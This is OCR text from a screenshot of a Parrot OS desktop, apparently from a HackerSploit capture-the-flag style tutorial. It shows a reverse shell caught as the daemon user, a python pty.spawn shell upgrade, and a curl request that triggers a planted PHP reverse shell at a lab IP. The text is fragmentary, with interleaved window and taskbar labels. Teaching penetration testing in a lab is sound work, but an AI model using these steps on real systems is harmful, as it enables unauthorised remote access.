 Applications Places System
12.18 / 12.16 / 11.86
com.android.systemui
Parrot Terminal
File Edit View Search Terminal Help
$ id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
$ /bin/sh -i
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/sh')'
/bin/sh: 1: Syntax error: ")" unexpected
$ python -c 'import pty; pty.spawn("/bin/sh")'
$ ls
ls
bin dev home lib lost+found mnt proc run srv tmp var
boot etc initrd.img lib64 media opt root sbin sys usr vmlinuz
$ id
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
$ ls
ls
bin dev home lib lost+found mnt proc run srv tmp var
boot etc initrd.img lib64 media opt root sbin sys usr vmlinuz
$ cd home
cd home
$ ls
ls
robot
$
Parrot Terminal
File Edit View Search Terminal Help
[alexis@parrot]-[~]
$curl http://192.168.1.108/404.php
[alexis@parrot]-[~]
$
HackerSploit
wor
hydr
Menu [Edit Themes ‹ user's Bl... [*Unsaved Document 1 ... [Parrot Terminal] [Parrot Terminal] [php-reverse-shell-1.0] [php-reverse-shell.php -... Parrot Terminal Parrot Terminal